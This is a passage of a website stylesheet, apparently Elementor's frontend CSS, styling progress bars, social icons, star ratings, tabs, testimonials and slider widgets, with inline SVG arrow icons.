.gallery-spacing-custom .elementor-image-gallery .gallery-icon {
  padding: 0
}
body.elementor-page .elementor-widget-menu-anchor {
  margin-bottom: 0
}
.elementor-widget-progress {
  text-align: left
}
.elementor-progress-wrapper {
  position: relative;
  background-color: #eee;
  color: #fff;
  height: 100%;
  -webkit-border-radius: 2px;
  border-radius: 2px
}
.elementor-progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #818a91;
  width: 0;
  font-size: 11px;
  height: 30px;
  line-height: 30px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: width 1s ease-in-out;
  -o-transition: width 1s ease-in-out;
  transition: width 1s ease-in-out
}
.elementor-progress-text {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  padding-left: 15px
}
.elementor-progress-percentage {
  padding-right: 15px
}
.elementor-widget-progress .elementor-progress-wrapper.progress-info .elementor-progress-bar {
  background-color: #5bc0de
}
.elementor-widget-progress .elementor-progress-wrapper.progress-success .elementor-progress-bar {
  background-color: #5cb85c
}
.elementor-widget-progress .elementor-progress-wrapper.progress-warning .elementor-progress-bar {
  background-color: #f0ad4e
}
.elementor-widget-progress .elementor-progress-wrapper.progress-danger .elementor-progress-bar {
  background-color: #d9534f
}
.elementor-progress .elementor-title {
  display: block
}
@media (max-width:767px) {
  .elementor-progress-text {
    padding-left: 10px
  }
}
.elementor-social-icons-wrapper {
  font-size: 0
}
.elementor-social-icon {
  background-color: #818a91;
  font-size: 25px;
  text-align: center;
  padding: .5em;
  margin-right: 5px;
  cursor: pointer
}
.elementor-social-icon i {
  color: #fff
}
.elementor-social-icon:last-child {
  margin: 0
}
.elementor-social-icon:hover {
  opacity: .9;
  color: #fff
}
.elementor-social-icon-android {
  background-color: #a4c639
}
.elementor-social-icon-apple {
  background-color: #999
}
.elementor-social-icon-behance {
  background-color: #1769ff
}
.elementor-social-icon-bitbucket {
  background-color: #205081
}
.elementor-social-icon-codepen {
  background-color: #000
}
.elementor-social-icon-delicious {
  background-color: #39f
}
.elementor-social-icon-deviantart {
  background-color: #05cc47
}
.elementor-social-icon-digg {
  background-color: #005be2
}
.elementor-social-icon-dribbble {
  background-color: #ea4c89
}
.elementor-social-icon-elementor {
  background-color: #d30c5c
}
.elementor-social-icon-envelope {
  background-color: #ea4335
}
.elementor-social-icon-facebook, .elementor-social-icon-facebook-f {
  background-color: #3b5998
}
.elementor-social-icon-flickr {
  background-color: #0063dc
}
.elementor-social-icon-foursquare {
  background-color: #2d5be3
}
.elementor-social-icon-free-code-camp, .elementor-social-icon-freecodecamp {
  background-color: #006400
}
.elementor-social-icon-github {
  background-color: #333
}
.elementor-social-icon-gitlab {
  background-color: #e24329
}
.elementor-social-icon-globe {
  background-color: #818a91
}
.elementor-social-icon-google-plus, .elementor-social-icon-google-plus-g {
  background-color: #dd4b39
}
.elementor-social-icon-houzz {
  background-color: #7ac142
}
.elementor-social-icon-instagram {
  background-color: #262626
}
.elementor-social-icon-jsfiddle {
  background-color: #487aa2
}
.elementor-social-icon-link {
  background-color: #818a91
}
.elementor-social-icon-linkedin, .elementor-social-icon-linkedin-in {
  background-color: #0077b5
}
.elementor-social-icon-medium {
  background-color: #00ab6b
}
.elementor-social-icon-meetup {
  background-color: #ec1c40
}
.elementor-social-icon-mixcloud {
  background-color: #273a4b
}
.elementor-social-icon-odnoklassniki {
  background-color: #f4731c
}
.elementor-social-icon-pinterest {
  background-color: #bd081c
}
.elementor-social-icon-product-hunt {
  background-color: #da552f
}
.elementor-social-icon-reddit {
  background-color: #ff4500
}
.elementor-social-icon-rss {
  background-color: #f26522
}
.elementor-social-icon-shopping-cart {
  background-color: #4caf50
}
.elementor-social-icon-skype {
  background-color: #00aff0
}
.elementor-social-icon-slideshare {
  background-color: #0077b5
}
.elementor-social-icon-snapchat {
  background-color: #fffc00
}
.elementor-social-icon-soundcloud {
  background-color: #f80
}
.elementor-social-icon-spotify {
  background-color: #2ebd59
}
.elementor-social-icon-stack-overflow {
  background-color: #fe7a15
}
.elementor-social-icon-steam {
  background-color: #00adee
}
.elementor-social-icon-stumbleupon {
  background-color: #eb4924
}
.elementor-social-icon-telegram {
  background-color: #2ca5e0
}
.elementor-social-icon-thumb-tack {
  background-color: #1aa1d8
}
.elementor-social-icon-tripadvisor {
  background-color: #589442
}
.elementor-social-icon-tumblr {
  background-color: #35465c
}
.elementor-social-icon-twitch {
  background-color: #6441a5
}
.elementor-social-icon-twitter {
  background-color: #1da1f2
}
.elementor-social-icon-viber {
  background-color: #665cac
}
.elementor-social-icon-vimeo {
  background-color: #1ab7ea
}
.elementor-social-icon-vk {
  background-color: #45668e
}
.elementor-social-icon-weibo {
  background-color: #df2029
}
.elementor-social-icon-weixin {
  background-color: #7bb32e
}
.elementor-social-icon-whatsapp {
  background-color: #25d366
}
.elementor-social-icon-wordpress {
  background-color: #21759b
}
.elementor-social-icon-xing {
  background-color: #026466
}
.elementor-social-icon-yelp {
  background-color: #af0606
}
.elementor-social-icon-youtube {
  background-color: #cd201f
}
.elementor-social-icon-500px {
  background-color: #0099e5
}
.elementor-shape-rounded .elementor-icon.elementor-social-icon {
  -webkit-border-radius: 10%;
  border-radius: 10%
}
.elementor-shape-circle .elementor-icon.elementor-social-icon {
  -webkit-border-radius: 50%;
  border-radius: 50%
}
.elementor-star-rating {
  color: #ccd6df;
  font-family: eicons;
  display: inline-block
}
.elementor-star-rating i {
  display: inline-block;
  position: relative;
  font-style: normal;
  cursor: default
}
.elementor-star-rating i:before {
  content: "\e934";
  display: block;
  font-size: inherit;
  font-family: inherit;
  position: absolute;
  overflow: hidden;
  color: #f0ad4e;
  top: 0;
  left: 0
}
.elementor-star-rating .elementor-star-empty:before {
  content: none
}
.elementor-star-rating .elementor-star-1:before {
  width: 10%
}
.elementor-star-rating .elementor-star-2:before {
  width: 20%
}
.elementor-star-rating .elementor-star-3:before {
  width: 30%
}
.elementor-star-rating .elementor-star-4:before {
  width: 40%
}
.elementor-star-rating .elementor-star-5:before {
  width: 50%
}
.elementor-star-rating .elementor-star-6:before {
  width: 60%
}
.elementor-star-rating .elementor-star-7:before {
  width: 70%
}
.elementor-star-rating .elementor-star-8:before {
  width: 80%
}
.elementor-star-rating .elementor-star-9:before {
  width: 90%
}
.elementor-star-rating__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center
}
.elementor-star-rating__title {
  margin-right: 10px
}
.elementor-star-rating--align-right .elementor-star-rating__wrapper {
  text-align: right;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end
}
.elementor-star-rating--align-left .elementor-star-rating__wrapper {
  text-align: left;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start
}
.elementor-star-rating--align-center .elementor-star-rating__wrapper {
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center
}
.elementor-star-rating--align-justify .elementor-star-rating__title {
  margin-right: auto
}
@media (max-width:1024px) {
  .elementor-star-rating-tablet--align-right .elementor-star-rating__wrapper {
    text-align: right;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
  }
  .elementor-star-rating-tablet--align-left .elementor-star-rating__wrapper {
    text-align: left;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .elementor-star-rating-tablet--align-center .elementor-star-rating__wrapper {
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
  }
  .elementor-star-rating-tablet--align-justify .elementor-star-rating__title {
    margin-right: auto
  }
}
@media (max-width:767px) {
  .elementor-star-rating-mobile--align-right .elementor-star-rating__wrapper {
    text-align: right;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
  }
  .elementor-star-rating-mobile--align-left .elementor-star-rating__wrapper {
    text-align: left;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .elementor-star-rating-mobile--align-center .elementor-star-rating__wrapper {
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
  }
  .elementor-star-rating-mobile--align-justify .elementor-star-rating__title {
    margin-right: auto
  }
}
.last-star {
  letter-spacing: 0
}
.elementor--star-style-star_unicode .elementor-star-rating {
  font-family: Arial, Helvetica, sans-serif
}
.elementor--star-style-star_unicode .elementor-star-rating i:not(.elementor-star-empty):before {
  content: "\002605"
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  width: 25%;
  -ms-flex-negative: 0;
  flex-shrink: 0
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
  border-right-style: none
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after, .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  height: 999em;
  width: 0;
  right: 0;
  border-right-style: solid
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  top: 0;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%)
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after {
  top: 100%
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
  display: table-cell
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-bottom-style: none
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after, .elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  bottom: 0;
  height: 0;
  width: 999em;
  border-bottom-style: solid
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  right: 100%
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after {
  left: 100%
}
.elementor-widget-tabs .elementor-tab-content, .elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title:after, .elementor-widget-tabs .elementor-tab-title:before, .elementor-widget-tabs .elementor-tabs-content-wrapper {
  border: 1px #d4d4d4
}
.elementor-widget-tabs .elementor-tabs {
  text-align: left
}
.elementor-widget-tabs .elementor-tabs-wrapper {
  overflow: hidden
}
.elementor-widget-tabs .elementor-tab-title {
  cursor: pointer;
  outline: none
}
.elementor-widget-tabs .elementor-tab-desktop-title {
  position: relative;
  padding: 20px 25px;
  font-weight: 700;
  line-height: 1;
  border: solid transparent
}
.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active {
  border-color: #d4d4d4
}
.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after, .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before {
  display: block;
  content: "";
  position: absolute
}
.elementor-widget-tabs .elementor-tab-mobile-title {
  padding: 10px;
  cursor: pointer
}
.elementor-widget-tabs .elementor-tab-content {
  padding: 20px;
  display: none
}
@media (max-width:767px) {
  .elementor-tabs .elementor-tab-content, .elementor-tabs .elementor-tab-title {
    border-style: solid solid none
  }
  .elementor-tabs .elementor-tabs-wrapper {
    display: none
  }
  .elementor-tabs .elementor-tabs-content-wrapper {
    border-bottom-style: solid
  }
  .elementor-tabs .elementor-tab-content {
    padding: 10px
  }
}
@media (min-width:768px) {
  .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
  }
  .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    border-style: solid solid solid none
  }
  .elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
    border-style: none solid solid
  }
  .elementor-tabs .elementor-tab-mobile-title {
    display: none
  }
}
.elementor-testimonial-wrapper {
  overflow: hidden;
  text-align: center
}
.elementor-testimonial-wrapper .elementor-testimonial-content {
  font-size: 1.3em;
  margin-bottom: 20px
}
.elementor-testimonial-wrapper .elementor-testimonial-name {
  line-height: 1.5;
  color: inherit;
  display: block
}
.elementor-testimonial-wrapper .elementor-testimonial-job {
  font-size: .85em;
  color: inherit;
  display: block
}
.elementor-testimonial-wrapper.elementor-testimonial-text-align-left {
  text-align: left
}
.elementor-testimonial-wrapper.elementor-testimonial-text-align-right {
  text-align: right
}
.elementor-testimonial-wrapper .elementor-testimonial-meta {
  width: 100%;
  line-height: 1
}
.elementor-testimonial-wrapper .elementor-testimonial-meta-inner {
  display: inline-block
}
.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details, .elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image {
  display: table-cell;
  vertical-align: middle
}
.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img {
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -o-object-fit: cover;
  object-fit: cover;
  max-width: none
}
.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-image {
  padding-right: 15px
}
.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-details {
  text-align: left
}
.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-details, .elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image {
  display: block
}
.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image {
  margin-bottom: 20px
}
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap {
  background-color: #818a91;
  color: #fff
}
.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap {
  color: #818a91;
  border: 3px solid;
  background-color: transparent
}
.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap {
  margin-top: 8px
}
.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter {
  width: 1em;
  height: 1em
}
.elementor-widget-text-editor .elementor-drop-cap {
  float: left;
  text-align: center;
  line-height: 1;
  font-size: 50px
}
.elementor-widget-text-editor .elementor-drop-cap-letter {
  display: inline-block
}
.elementor-toggle {
  text-align: left
}
.elementor-toggle .elementor-tab-title {
  font-weight: 700;
  line-height: 1;
  margin: 0;
  padding: 15px;
  border-bottom: 1px solid #d4d4d4;
  cursor: pointer;
  outline: none
}
.elementor-toggle .elementor-tab-title .elementor-toggle-icon {
  display: inline-block;
  width: 1em
}
.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
  float: right;
  text-align: right
}
.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left {
  float: left;
  text-align: left
}
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
  display: block
}
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
  display: none
}
.elementor-toggle .elementor-tab-title.elementor-active {
  border-bottom: none
}
.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed {
  display: none
}
.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened {
  display: block
}
.elementor-toggle .elementor-tab-content {
  padding: 15px;
  border-bottom: 1px solid #d4d4d4;
  display: none
}
@media (max-width:767px) {
  .elementor-toggle .elementor-tab-title {
    padding: 12px
  }
  .elementor-toggle .elementor-tab-content {
    padding: 12px 10px
  }
}
.elementor-widget-video .elementor-widget-container {
  overflow: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0)
}
.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: 50%
}
.elementor-widget-video .elementor-custom-embed-image-overlay {
  cursor: pointer;
  text-align: center
}
.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i {
  opacity: 1
}
.elementor-widget-video .elementor-custom-embed-image-overlay img {
  display: block;
  width: 100%
}
.elementor-widget-video .elementor-video {
  -o-object-fit: cover;
  object-fit: cover
}
.slick-slider {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent
}
.slick-list, .slick-slider {
  position: relative;
  display: block
}
.slick-list {
  overflow: hidden;
  margin: 0;
  padding: 0
}
.slick-list:focus {
  outline: none
}
.slick-list.dragging {
  cursor: pointer
}
.slick-slider .slick-list, .slick-slider .slick-track {
  -webkit-transform: translateZ(0);
  transform: translateZ(0)
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block
}
.slick-track:after, .slick-track:before {
  content: "";
  display: table
}
.slick-track:after {
  clear: both
}
.slick-loading .slick-track {
  visibility: hidden
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none
}
.elementor-slick-slider[dir=rtl] .slick-slide {
  float: right
}
.slick-slide img {
  display: block
}
.slick-slide.slick-loading img {
  display: none
}
.slick-slide.dragging img {
  pointer-events: none
}
.slick-initialized .slick-slide {
  display: block
}
.slick-loading .slick-slide {
  visibility: hidden
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent
}
.slick-arrow.slick-hidden {
  display: none
}
.elementor-slick-slider .slick-loading .slick-list {
  background: #fff
}
.elementor-slick-slider .slick-loading .slick-list:after {
  content: "\e8fb";
  font-family: eicons;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-animation: fa-spin 2s linear infinite;
  animation: fa-spin 2s linear infinite;
  font-size: 25px;
  color: #a4afb7
}
.elementor-slick-slider .slick-next, .elementor-slick-slider .slick-prev {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  padding: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent
}
.elementor-slick-slider .slick-next:focus, .elementor-slick-slider .slick-next:hover, .elementor-slick-slider .slick-prev:focus, .elementor-slick-slider .slick-prev:hover {
  color: transparent;
  outline: none;
  background: transparent
}
.elementor-slick-slider .slick-next:focus:before, .elementor-slick-slider .slick-next:hover:before, .elementor-slick-slider .slick-prev:focus:before, .elementor-slick-slider .slick-prev:hover:before {
  opacity: 1
}
.elementor-slick-slider .slick-next.slick-disabled:before, .elementor-slick-slider .slick-prev.slick-disabled:before {
  opacity: .25
}
.elementor-slick-slider .slick-next:before, .elementor-slick-slider .slick-prev:before {
  font-family: eicons;
  font-size: 35px;
  line-height: 1;
  opacity: .75;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}
.elementor-slick-slider .slick-prev {
  left: -25px
}
[dir=rtl] .elementor-slick-slider .slick-prev {
  left: auto;
  right: -25px
}
.elementor-slick-slider .slick-prev:before {
  content: "\e89f"
}
[dir=rtl] .elementor-slick-slider .slick-prev:before {
  content: "\e89e"
}
.elementor-slick-slider .slick-next {
  right: -25px
}
[dir=rtl] .elementor-slick-slider .slick-next {
  left: -25px;
  right: auto
}
.elementor-slick-slider .slick-next:before {
  content: "\e89e"
}
[dir=rtl] .elementor-slick-slider .slick-next:before {
  content: "\e89f"
}
.elementor-slick-slider .slick-dotted.slick-slider {
  margin-bottom: 30px
}
.elementor-slick-slider ul.slick-dots {
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1
}
.elementor-slick-slider ul.slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0;
  padding: 0;
  cursor: pointer
}
.elementor-slick-slider ul.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent
}
.elementor-slick-slider ul.slick-dots li button:focus, .elementor-slick-slider ul.slick-dots li button:hover {
  outline: none
}
.elementor-slick-slider ul.slick-dots li button:focus:before, .elementor-slick-slider ul.slick-dots li button:hover:before {
  opacity: 1
}
.elementor-slick-slider ul.slick-dots li button:before {
  font-family: eicons;
  font-size: 6px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: "\e914";
  text-align: center;
  opacity: .25;
  color: #000;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}
.elementor-slick-slider ul.slick-dots li.slick-active button:before {
  opacity: .75;
  color: #000
}
.elementor-slick-slider .slick-arrows-inside .slick-prev {
  left: 20px
}
[dir=rtl] .elementor-slick-slider .slick-arrows-inside .slick-prev {
  left: auto;
  right: 20px
}
.elementor-slick-slider .slick-arrows-inside .slick-next {
  right: 20px
}
[dir=rtl] .elementor-slick-slider .slick-arrows-inside .slick-next {
  left: 20px;
  right: auto
}
.elementor-slick-slider .slick-dots-inside .slick-dots {
  bottom: 5px
}
.elementor-slick-slider .slick-dots-inside.slick-dotted.slick-slider {
  margin-bottom: 0
}
.elementor-slick-slider .slick-slider .slick-next, .elementor-slick-slider .slick-slider .slick-prev {
  z-index: 1
}
.elementor-slick-slider .slick-slide img {
  margin: auto
}
.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  z-index: 1
}
.swiper-container .swiper-slide figure {
  line-height: 0
}
.swiper-container .elementor-lightbox-content-source {
  display: none
}
.swiper-container-no-flexbox .swiper-slide {
  float: left
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box
}
.swiper-container-android .swiper-slide, .swiper-wrapper {
  -webkit-transform: translateZ(0);
  transform: translateZ(0)
}
.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}
.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto
}
.swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative
}
.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto
}
.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform
}
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000
}
.swiper-wp8-horizontal {
  -ms-touch-action: pan-y;
  touch-action: pan-y
}
.swiper-wp8-vertical {
  -ms-touch-action: pan-x;
  touch-action: pan-x
}
.swiper-button-next, .swiper-button-prev {
  position: absolute;
  top: 50%;
  width: 27px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer;
  -webkit-background-size: 27px 44px;
  background-size: 27px 44px;
  background: no-repeat 50%
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
  opacity: .35;
  cursor: auto;
  pointer-events: none
}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");
  left: 10px;
  right: auto
}
.swiper-button-prev.swiper-button-black, .swiper-container-rtl .swiper-button-next.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")
}
.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");
  right: 10px;
  left: auto
}
.swiper-button-next.swiper-button-black, .swiper-container-rtl .swiper-button-prev.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")
}
.swiper-button-next.swiper-button-white, .swiper-container-rtl .swiper-button-prev.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")
}
.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 10
}
.swiper-pagination.swiper-pagination-hidden {
  opacity: 0
}
.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 5px;
  left: 0;
  width: 100%
}
.swiper-pagination-bullet {
  width: 6px;
  height: 6px;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background: #000;
  opacity: .2
}
.swiper-pagination-fraction {
  color: #000
}
button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none
}
.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer
}
.swiper-pagination-white .swiper-pagination-bullet {
  background: #fff
}
.swiper-pagination-bullet-active {
  opacity: 1
}
.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #fff
}
.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000
}
.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0)
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 5px 0;
  display: block
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 6px
}
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, .25);
  position: absolute
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top
}
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top
}
.swiper-container-horizontal > .swiper-pagination-progressbar {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0
}
.swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0
}
.swiper-pagination-progressbar.swiper-pagination-white {
  background: hsla(0, 0%, 100%, .5)
}
.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #fff
}
.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000
}
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px
}
.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d
}
.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
